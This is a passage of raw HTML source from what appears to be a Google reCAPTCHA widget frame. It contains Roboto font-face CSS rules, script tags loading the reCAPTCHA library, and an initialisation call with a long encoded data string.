  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ZMXF0KGgevrAddF5IJkY9g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ZMXF0KGgevrAddF5IJkY9g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZMXF0KGgevrAddF5IJkY9g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4Y5wrfCtlHCksKlGMOgw53DrSQFwqFYwohQwoNCwrLDl0zDv3rCmWVPw6zCrsOhwpnDmXPCusOlw7XDgXvCjRLCgx3DksOLY0jDnhLDnMOuwo/ClcKxMMK1S8KQJMODEcOWw4rCmcOYwrTClF4tCTodQmNMasKLI8Ojw6rDo8O4wr5fwqPDgkYpNcKaWzJHGsO/TkZDw7gtwqEbIsKMdMO+CsKHesOgI8K+w58yUm/DvcOIw7E/b8KRwrd1w53Cr2/CpMObw6/[base64]/CoQEQUsKGMMOjQcK2w7/Dokp0Hn/CksOlwrkew6YpwqrCp8KCwpVuVUgmJMK/ZMKGwoBQw55Owp4gVMKiwpxKw6tYwo0zw7vDrcO1NcO/UDRSw5zCp8KECcO2LyrCucO8w6nDjMKmwqQmUMKZworCrh3DpsKpw5/DlsOcX8OewqLCmMO4EsKawrXDp8OzVcOEwqliHMKqworCgcOha8OCBcO6BjPDp0U6w45+w4/[base64]/ClAMuwpQ4Q8ODw4UYwqwnFsOUWcK5w4zDoMKWZsK2wrABw7fDgcK9MjcZL8K5CyjCj8O8wo11w55FwqQ0wq7DrsOxUcKXw5DCs8Kbwq0xU17DkcKNw4fCgcKMFBFsw7DDocKbB0HCrMOBwrzDvcOpw4nCksOuw40qw6/ClcKCbMOAf8OSETfDiV3CscKlXiHCqsOywpPDo8OKP1MTEVAew7tGwoBVw4J5wqpLBG/[base64]/DrsOzwo43SSfCgTEYFcOKdMKpw6sxwp/ChsOgH8Ojw6TDkH7DkDnChGLCgn7Dj8KsIVHDuD53FWvCnsOMwo7DmMO/wqrCmMO6w57Cmi9xUBR5wpXDnTxGclkfF3AxcsO4wovChEAUw6TDsRxBwqJ1csOCAMO/wqPCkMO4WD/DssKaE0Mxwr/Du8OicwYdw6dUfcOEwqPDs8OywrU7w5Vlw6XCssK/IcOBOEwWKcOawr0DwpPCrcO8dcOSwo/DgHDDnsKDZMKaY8KRw51Vw7/DqBh0w5bDoMKSw6HDoX/DsMOod8KCNll8CxstVTZPw6lwVsKjLsOyw77DosKfw5fCoS/DmMKjOlzClmrCjsOqwqZGPhU9wqFaw7BMw6/[base64]/dcOpfVIneTBJw6HDtXIewoo3NMOlwpbClcKrw78dwq9Fw5jDpMOFf8KYwp9yMTTCvMOBBsO8w4g3w5ASwpXDt8OmwqA0wpjDicKYw7pjw6fDqcKowrbCrMKVw7AZAm3DjsOYKsOewr/DpmBrw7TDhkVzw7MNw7MbLMKSw4JDw7N+w53CuzxlwqDCs8OxZFzCkj8xHRQiw4t7N8KKTAw0w6NMw4rDucOLEcKweMO5XybDlcKcdxLCjMKUGFgTNcOYw7zDhQrDg085EcKyQGzCvcKLVRM8ScOfw6vDnMOWHV5PwrzDtyHDhsKjwqPCh8OSw4IfwoPCnCAIw59/[base64]/Cj8Kow79TNRVGw5Jrw67Co8OVw5MZMsOtwpXDuj/DgS9AA8Obwo56IcKFbE/DosKfwq9qwr7CrcKcWD7DqsOMwpYfw7oiw5/CuxgrYMKuNjtwZRvCtcKbETcPwrXDp8KCPcOuw5nClTQWBcKxb8Kaw7HDiHEJUnXCiCV8e8KnDcKrw5pyIhLCpMO/FgVFTx17bANDDsOFJ3vDkxPDs0IJwrLCi2tsw6l3wo/CqjzDvAdzN2bDisK0aDvDlnkvw6jDtxzDmsO5fsK9EwRZw5bDvlfCslN8w6jCuMOJCsOWDsOBwqrDisO1PGFvL17Ci8O3HTnDl8K7EcKid8KxVwTDuW0mwqnCmgrDgGrDlik0wp/[base64]/[base64]/[base64]/CnnJnTXJ6AsOLwr3DrkNLw7wve8OvAMOQwrvDuGnCjgXCscOnVMOLThrCt8KvwoDCp0oMwq9uw6UZC8KewpswTxzCuUp/dT1VE8KzwrrCqjx5U14JwofCq8KVVcObwo7Duk/[base64]/ChCrDj1/DgMOewrBxemfCncOpXFR+w7cxw6YQwq7Cg8K/fll5wqDCucOvw7hHbSTDucOSw5HCnHZmw4XDlMK4DRphSMK/[base64]/P2/[base64]/DgsKjw7fCgGjCkcKkP8K5wrXDi8K5ZXfCqMK+wp3DiCLCvmJAw5PDhhpew5ZIfW/CgsKYwobCnHDCjmnClMKLwoJYw7pOw5YHwqsiwoPDgj4WA8OPKMONw7zCsmFfwrVxw4MlH8K6wpbCqhrDhMKWCsOQIMKVwpfDswrDnRhZw4/[base64]/DrMOvw4ojwot+QsKKwpsCD8KPwp3CkWvDj2zCr8OHwpJffm8sw41QZMKRYVEcwrM7MMKxw5XCiT99bMOdGMKsdMKaLsOoHi3Dj1bDpcKbfcK/Ik1vw4JTISfCp8KMwp0tFsK6DsK6w4/DujXDuBrDlhQfA8KeY8OTwojCqGHDhHl3aHvDvjYYwrxVw5FiwrXCjHbDsMKeKTLDvMKMwp9CM8OoworDgEzDvcKgwp0ww5pVRsKhIsOsCcK9YMKXJ8O/aGrCr0nCmsOew5fDpzvCsGM/w51UJlzDqsKPw6PDvsOnM1DDgRrDmcKvw6fDm2p6VcK0w41Qw5/DnxLDkcK2wroewqEAKFTDnSwzWSLDhcOlasOLIsKMwr/DihItX8OGwogxw6rCm1wicMOVw6o+wqvDv8Kyw7NAwqEzIQBtwoAvdibCscKiwqs5w67DojgMw6oGUQdaQhLCjmh/wqbDmcKXbcKLNsOYDxzCtMKDwrTDnsKgw5kfw5t7JX/CihzDj055w5DDljgWNUvCrm48YEA7w6rDg8Osw7dzw6nDlsO0MMKORcKbBsOMZkVOwrvCghnCoCHCpwzCkATDusK2DsKIAXp5HBJ/CMOiwpBZw7ZsAMK+wovCrDE4C2tVw7bCmSNSJwvCoHQYwqLCuRoII8KGdcK/[base64]/DtMKHw5bDsQsxfxo0w5PDn8KyG2dFw6xnKSMkHwvDkwwqwrvCrMOoBWM4Rl4Uw67CuizCuxzCksKWw67Dvx96w5RLw59fAcOCw4jDkFM6wrgmKkxIw7sQD8OHJUzDpyUfw58lw6bCtnpXMx94wpYIEsO+N2ZRBMKSVcO3GkJLwrLDhcKjw4pUDGnDlD/Cs0/CtwpgOz/Clh3CjMKTCcOGwqUdSy0ew5B+GjXCkgdfJzoSBC5vIysWwroNw6Juw5BAJcK9EcKqVxrCskp2ECjCr8OawqDDv8O3wo9WWMO6SkLCnHXDrH9Kwph8TsOwdgNWw7cbwr/[base64]/Ch8Oyw5LDiMKUwqRAwph9QitEwporMsOuCcOxwro4w4vCscONw4FmKh3CusO/[base64]/CmgHDkcKtwrLDpEUCLcK3w4jDq8KrKlg0Qy3CrsK/dDPDmcObYsOywrDChSJgQcKZwogpRMOEw4FDQ8KvWMKfQUNTwqnCi8Oaw7LCiV8Jwo9Ew6/CqQjCr8KZaUNHw7d9w5sMOQnDs8OPXmrDkGgDwpZDwq1ES8KqESQLwpXDtMKRN8KLw4oHw7YjbhEhcTbDi3E2AMOOSwzDn8OFQMKwSnA/L8OfAsOqw5jDhhXDvcOAwroNw6JCO0h9w6LCtCYfGsObwr8XwqrCi8KHH31sw7bDogpLwonDlyB4IHXCvVHDvcO1SUsOw4/DssOqw5s3woPDtyTCrG3Cp1jDlHwrPybDl8KowrV/eMKZMCpww6kIw59hwrvDnCMhMMO6wprDrsKewqXDvMK7BsK+H8OABcOmQcKGB8KLw73Cr8O0eMK2TndNwrvCosK/PsKPfcO7WhHDtBDDu8OIwrvDlMKpGnNTw7DDksOcwrplw7/Dg8OlwofClsKqf1jDoFrDsE/Dul3CqsOwIG7DkSogXsOYw50mMsObXMO+w5UDw4TDslPDjzomw6vCncO5wpUHQMKtNjQGesOfGEfCnjvDrcOdLAMLe8KfZBQfw6dveGjDv38+L1TCs8Oow7EdW1PCi2zCq3TDqhAVw6F4w5nDusKmw5rCrMK/w5DCohTCncK9XkXDvMKqfsK/wq8TPcKyRMOKw4Uiw4AtDAnDqg/Cl1cdc8OQD3rCiQPDoS0EbFRBw6MYw4B7wpAfw7HDgGHDlcK1w44Te8KBDX7Ciykrwo/DlMKedH9NK8OeXcOBTkTDrMKFGABEw7saCMKpQcKrY1RPZsOrw5PCkWpTwo56wpTDl2PDpx3CvTQGIV7Cg8OIwqPCi8KTbgHCvMOtUxAZLXopw7vCtsKqTcKDHh7CkMKzMCdHYiQnw7s5L8KRwoLCtcODwoUjccOxOUg0wq3Cm3V/bcOowqfDm1l7fwpswqjDgMOGJ8K2w4TCqSd2P8KUSQ/DiHDCvhomw6cBOcONdsOKw4zChT/DuncYP8O3wrc4YcOdw6fDsMKswrE6MHNXw5PCtcOIWVNFRDvCpywtVcODScKuL1JDw4fCrVvCpsKDc8OoBcKcOsOQasKRKcOyw6NmwpFrfBnDjwQRC2nDii3Dsw4BwoQ/[base64]/XDjCosKyAzPDm8KTwqrCs33DtRvCrMO6wohFw7jCm8KtAk/[base64]/wofDjEwqQnlZLwQ6w7DDpsOuw7csecK0NUo1Li9+RcOuKG9ZAAdvMxJ5w5M4UMOPw4kuwrfCu8O2wqJ5RgFDPcKSw6BYwrjCscOCU8O8ScK/w4vDl8KuG3Bfwp/[base64]/[base64]/[base64]/CpcKKFl/Du25QJ8OQHMKYYyceworDg8OvwpjDuSssZcOiw4PCosKuw6QCw75Bw41UwpPDpsOgW8OSOsOAw5k0wqsqD8KTMnBqw7jCujo4w5DCrzc7wpvClU3CgnkBw6rCisO3wpJ/[base64]/DvxBSwoxUwocPc8KaCUzDkMKUw7/[base64]/Co2thUMKGw5HClcKAQcKbBsOhwrg8Ux7CvwvCgRZSIlcsZyVxHUIKwqpGw7YEwrjCr8KFBMK3w63DknNEJnUZfcKWViLDo8Kew5zDu8KicX7Ci8O4NmvDisKeXHPDvT5ywqHCqnQ2w6XDnhx6CTTDrcOBbFMnZzBywojCtx5OC3IzwqZNcsO/woANS8KBwq4ww6U8dcOrwo7Di3ggwr7DgFHDmcOdamPCuMKKd8OIQ8OAwqfDmcKQd0cqw5/DjChpH8KVwpIZdn/[base64]/[base64]/DjMOjw7UadMK1eMOww6prWMKtw4BpwpfCpcOgw7HCmMK3wr/CuFDDgQvCkljDk8OYU8KhbsOvbMO0wpfDn8KXIXrCskgzwr0kwpQ6w7XCmsKAwqh3wrrDsC87aUk0wrwrw5XDhATCu0luwrXCpVltKkbDmGZXwqnCkRbDsMOqZ0N9AMO3w4HCgMKgw6AnbcKHw7bCuR7CkwLCtXUXw7lBaXFgw65hwqoJw7QwEMO0STDDisKbcA/DjHHCkCTDu8KSZg0fw5/CusOheDvDlcKCbcKfwp4LcsKdw41uWWNfRBMkwqXCvcOoOcKJw5TDlcK4XcO9w7dWC8OxF2TCj0rDnE3CusK7wrzChToawqxhPcKNK8OgOMKQH8KDdzLDgsOLwq4YKUDDpQQ/[base64]/DvcOQOMOVSsKUwpvCpcO1wrw0w5TDlsK4E8Ocw41ew5pydjQJEiM7wofCpsOcAx/[base64]/DskvCu18aIMOLTmXDnsKAwr0Kw5fCqcK1wo/CgiM3w64lwqLCqWTDhBNVHi9FGcOJw47DssO8HcKJZ8O8VcKUTmZbDjxaXMKWw7pUHz3DkcO+w7vCo2cKwrTCn09ud8K6GA3Dv8Kmw6PDhsOUST1rKMKeUyvDqj0pw4zDgsK9CcOVwo/DtgHDoU/DkXnDlBHCvcORw73DocKFw4EtwrrDrEzDqcK2PCo1w7wnwq3DssKwwobCscOdwottwq/DscK9MF/CvXvCnVR5FsOAX8OaHUAiMxXDjX45w6U1w7LDt088wpQXw45oKhXDtsKJwq/CgcOKdcOOOsO4UGfDjH7ClhTCoMKiDFjChsKENx8jwoDCoUTChcK0wpHDoA/CiCwPwodyasO0QHk+wo4sEijCoMKDw7pFw7w8fiPDnQRnwo4IwrvDrS/DlMO5w50XBQPDsR7CicKvCsKxw5Zdw4s7CcOPw5XChQHDpT3Do8O4ZsOGRl7DnB80AsOMJSg8w7fCsMOYEgbCrsKIw5FdHyrCsMK/wqPDg8OQw4wPLE7Cp1TCo8K7FBd2OcOlHcKSw6rCoMKTMnUrw55aw4TDnMKQc8KSf8O6wrQ8TVjDuHIjMMOew48IwrnDucO+TMK4woPDmiJFRmfDgcKDw7PCrRbDs8OET8OlAcOYRQTDiMOuwo/DkMONwoXDj8KnLlHDgj96w4Q5a8K8C8OjRAPChjknZBcvwrLCiGsLfxhvUsKFL8KiwqQXwrJsWMKsHi/Du0rDsMKRYR3DnVRFOsKdw5zCi1bDocKtw4ZJXRDDk8OLw5nDq2A1wqXDkXzCgsK7w7DCiAXCh1/[base64]/wotww5vCn8O+YnFlw7hEw4DCnsK4C8K8wo9lw4ESXsKlwpo+w4bDvwcMez1zw4Zkw4HDpMOjw7TCq1x4wrZ/w7XDpUrDucO+wp0ESsOMND3ClEkrc23DgsKKPcO+w5NYAW7DlA0FC8OOw7HCv8Kew6rCq8KBwqjCpcOzLkzCjcKNdMK3wq/[base64]/Dni3DtsOGfSHDicKvHsKDUsOpwpTCphXCjMKqw4DCrADDmsORw4fCqsO8w7VNw7MfZMOxQnXCgMKfwpjCgGLCucOcw77DnDgQHMOZw6/DjyvCsmHClsKcXE/[base64]/DvcKIF8OXTMOUw7RGwpjCgx1XDEjCqDgKFzDCiMKewo/[base64]/[base64]/CrUsZwrPDuzJ1RTFJw6LDm8KrwooCKnvDjMOBwoM8ewpRw4Aow4V2JMKWYj/[base64]/DusOFUH/CgGkAAzjCk8O1w7TDmcOBQ31Ew7DDv8Obwrxmw7E9w49kNCLDtlDDmcKRwqPDqcKQw68OwqjCk1rCrFRpw7jDnsKpR0Emw7BGw6/CnUwgWsOla8OFecOOUMOuwp3DqFjDi8Opw5jDq2UBF8KMKsO5RGLDlQBRZsKeTsKYwoLDgGVbZS7DksK4wqbDhMKgwqItKR3DphTCgVojGlZjwoAIGcOvw63DiMK5woDCh8O1w5rCt8KIMsKQw60xHcKjOUoHSFzChMO6w5o/wo4FwqEwPcOswqfDuTRsw7oOZHNwwpZBwqZBBMKhTMOFw4LCh8Otw4lJw7zCrsOvwrDDrsO1ZxvDmQ3Dmj49djZeI0fCtsKWTcK8R8OZFMOAbMKybMKpdsKuw7LDlAFyQMKPND4OwqPDgETCisO7wqvCr2DDthUgw7IJwoLCo08hwp/CocKKwqjDrGfCgnvDtibCgxIxw5nCp2BNHcKsXw/[base64]/Cizs3w4nCvcKiw7TCoVphBMK5w5cWw77CocO+bMOdNBXCmWDClXbDsBE0w4FlwpLDnycET8Oxc8KDVsOGw6oRF0xQLT/Di8OtXUgEwq/CumLCljfCkMOWQcODw5QPwp1BwpY1w7PDlgbCjlopQAgDGSbCvRzCoxTCpjcyL8OQwqt/[base64]/DjggNOGLCssO8wqHCqcK/fMO9P0JvwrcMwrrCjcO0w4/[base64]/wrnChRxuYcKywrM/w4Fww7sjUA7ChVvCpCtjwqTCgMKCw73DuU8Uwqc2PBnClEjDjcKgQMOawqXDsArCrcO0wrMlwpIrwrRRUknCgnZwCsKOwpZfTnHDvsOlwqknw4l/MMO2eMKZIS9qwrNCw4V0w7sHw7l3w6MbwrTDmsKiDsOqdcO4wpFTb8O6ecKCwrVxw7rCoMOQw5jDj3vDs8KlehsfcMOqwqDDm8OeFcKMwo/ClgMIwrARw4tqwrzDo0/[base64]/CrQ7CgsKNw6HCj1rCiDXCrcOKw4LCnMKtGsKIScK2w7hgZ8KJwp9RwrPCt8KGfMKSwp/DlEoswpLDkRRQw5x5wr7DlQ8xwrDCsMOew5pca8OrV8OYBQLChS8ITEpzR8OSYcK2w6dZBEHDlQrCkHTDtcOjwozDswohworCrSrDpz/CkcKsTcOce8KzwpHCv8OBQsKIw6XCnsK4K8OGw6NWwogMAMKGPMORV8Ozw4ctcEXCmcOZw7nDswZ0A0HCq8ObXMOfw4NRJ8Kjw77DjMKFwoXCucKiwp7CsC7CicKJacK/A8KJcMO9w7k2PsKIwoUuw7Jow5AIUy/[base64]/DonxeMgMEA3NVw63DssO8N8KzZsOvw6LDsGvCpVvCnV1jwp93wrXDh19fIU9bUcOjXCphw5HDk23CmsKFw5x5wqDCrcKYw4nCi8Kyw7UrwofCqA1dw6fCnMKow4zCtMO1w73DjxVTwpl3w4rDjMO7wp7DmV7CssOVw7VBSxsSAn7Djl1KWj3DtgPCsyR1cMKQwo/[base64]/wq/Dj8KuwofCqsOWcTdUJXZtwq0cV3jCt01Kw5vCgUcBb0PDp8KIGhMNO2vDvsOiwqABw6DDiWPDmnrDsRvCvsO0XEwLEwQKG3VZacKJwqlnEBY/cMOlccKSNcKbw4ghc1EhaANnwoTCjcOsVkskPATDicKyw4o7w7TDoihBw7kFdDgVdsOzwookNsKvOUdFwozDp8KTwosyw5Baw5UjNcKxw6vCmcO4ZcOTe2NJwqvCk8Oyw4vDtlTDhxzDuMKlTsOWL0I5w5XCocK9w5Y0GFF9wrLDuH/CgcOWcsOwwoFgSU/DlBHCkUx0wppqIA94w6hxwrzDuMKHMzrCskTCj8OqSD/[base64]/w4BPGHPCpsOrwo3DtSPCk8KHasKGCy9Uw7XCiAExPxQewo4Hw4nCt8O+w5rDpcOkwoXCs0/CpcKLw6sBw7UPw4RMRsKXw67Cr2DCqAzDlDccBcO5FcK2IzIVw5kXMsOswooqwr9qL8Kew482w7RHRsOOw618JsOcG8O0w74ywoEnLcOwwodgKTZYdHNyw4ogYTrDilNXwo3CuUPDnsK6UAnCr8KswqTDhsOMwrBOwoNqDjg/UAl7JMOsw6kbHnMTwrt0B8KPwpPDvcK2bDjDicKsw5leBwHCtCYTwpwlwpRBP8K7w4DCuHcyasODw4Udwr3DiSHCv8O2FMKDMcO9L3fDuTPCjMOUw4rCkjQsbMOWw4TCkMOOEm3DosOTwpEDwo7DqcOkEMOXw5/CkMKvwojCk8OMw4fCvsKXVsOcw6rCu2B6DETCtsKmw4zDmsOXDyA8M8K9S2powpcVw4nDjcO9wqzCqwjChU8Gw5t2JsKxJcOuAsKowowjw7HDgmI+w6xZw67CuMKUw4UZw5Flwo3DtsKiZhsOwrdNaMK3QsOCS8OVWw/[base64]/[base64]/XApGw6XCj8KJw719wpvDuF/CocOowoDCj3nCphbCrnh7w6bCl2lHw4TCszzDhnI0wqXDnjTDm8KScwLCmMO1w7kuUMKNOz0GIsKmwrNow7HCncOuwpvClyFcecOiw6zDrcKvwo5Dw6oHasK9XFvDgVPCj8K5w4rCnsOnwpAAwr/CuC7DoCfCjsKmw51kRTFdUV7DmGzCiV7DssKJwqDDu8O3LMOYPsOjwpEBIsKvwq5GwpZzwrAfw6VGNcObwp3CrjvCksOaXzIJeMKowojDu3UPwpZgVMK+PcOnZhHCkHtWchfCtStnw4cbeMKQNMKDw7/DhG3CsBDDgcKIKsOfwq/CvWbCiFLCn03CohdPJcKZwqrChSUewp8bw6PCn2lvDW4yPwIGworDizvDi8O7TynCvcOaeBYhwrczw7QtwqR6w6vCsUo1w7PCmQbCq8OJDH3CghhXwo7Cuj4PKXrCkWMlZcOLd3rCv38xw4/Dv8Krwp4/cFvCn0Q4PcK4DMOAwrTDhRbChFjDkcOAeMK/w5PCs8OJw5BTIhvDmMKKRcKbw6pzJsOtw5kkwrjCq8KkNMOVw7U1w6gdQ8OZblTCl8OJw5Jvw4LCmMKcw4/[base64]/CkXccXmscw7l6DH/CjMO9w7xAKjxtVmApwrRiw6cYMsKKHRBiwqcQw7ZtRjLDm8ORwp9Jw7jDqFh4asOgaTlDYcO8w73DjMOLD8K9WsOQb8Khw58VPjJywr1FB0HDigHDucKVw7s6wpEWwr0iPXrDucKmaSQWwrjDusONwqoGwpTDuMOJw7JbXS0+w4Q6w7/CtcO5VsKRwrdtRcKuw7xHBcOJw4ZWGmzCh0nChyPCm8K0d8Oaw77DjRRdw4wLw71uwpYTw5VxwodWwqsPw6jDtx3CjTnCv0TCjkFrwrB/R8OtwoZBAANpJwYTw4tiwogewpnCkUtIMsK6cMKRVsOZw6TDg2lBF8KswqrCtsKhw4zDj8Kyw4/CpUZfwoUdPQnClcKTw513DMK6G1Y2wphjdcOQwqnCpF0Swo3Dsm/DusOaw5cJSxbDoMO7w7ojZiTCicOMOsO0E8O2w40HwrQNJRTDjsOWFsOCJ8KsFE3DsBcYw4jCt8KKK0/CujjDlilLwqvCgRYGOcO8ZcKIwp3CgGlxwpXDjX7CtjvCv03CqmfDpGfDqcKrwrszXMK9dnHDnCbCn8OCAsOgdETCoE/CsHrCrCXCosOBDxtHwo5fw5nDh8Kvw4XDq0PCm8Kmw6PCr8OtJDLDpB3CvMOeJMKhLMOuSMKzI8KUw5bDj8KEw7ZofVvCqh3CisOrd8KmwqjClsODHWEDUcOUw6dEUTIFwoB+KRHCmsK6NMKfwpwcQ8Khw6ILw5HDucK8w5rDo8OTwpPCpMKMSGLCpQQgwq/DrjbCtnzCm8OiB8OWwoJ3K8KvwotXccOaw60oWyMswol5w7DCl8K6w63CqMOQbjNydcONw77DoHzCkcOgGcK/wpLDs8ORw4vCgQ7DvsO+wp5PCMO9JnRXYMK1B3PDr3U9eMOsM8KiwpBkCcO5wobCqSgvOQQ4w5YqwrXDiMOXwp/[base64]/IFbDpn/Di8ONw447woljw5kKw64Ewrl/[base64]/VMKCwoPCrlzDo2BdTnPDrcOSYHzCv3/CuMO2NSx4OGvDuBDCtcKYZRvDr3vDuMKuZsOww7Yvw5zDg8O6wp54w7jDjw4dwqDCuRTCpRDDpsKQw6NYcTbCmcK+w57Cmw3CssKxE8OGwpYSJMOJGGvCnMK8wpLDrVrDpEdqwodBNmclZmQPwr4wwpDCmXJSGsKZw5RLccKyw7bDksO1wqXDuz9pwqAmw4MFw60oZB/DnTc+PMKow5bDqFLDnD1BPlbCv8OXHMOBwoHDpVbCtVNAw49OwqnCvi/CqxvCmcOYOMOGwrgLOFrCmcOkH8KXT8KRAsO5cMOpTMKlw4XCkQRvw6tXI1MfwqQMwpoyKgYvHMKNcMOgwpbDi8OvNUjCtGt6eg3ClQ/[base64]/Cr8KkCnD